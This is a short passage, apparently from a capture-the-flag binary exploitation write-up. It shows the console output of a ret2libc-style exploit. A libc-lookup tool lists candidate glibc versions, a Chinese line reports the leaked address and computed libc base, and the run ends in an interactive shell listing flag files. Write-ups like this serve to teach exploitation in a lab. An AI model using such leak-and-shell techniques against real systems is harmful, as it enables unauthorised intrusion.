 Multi Results:
0: ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu10_i386)
1: ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64)
2: archive-glibc (id libc6_2.23-0ubuntu3_i386)
3: archive-glibc (id libc6-i386_2.23-0ubuntu3_amd64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
泄露得到真实地址=0xf7da5540，libc基址=0xf7d8d000
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32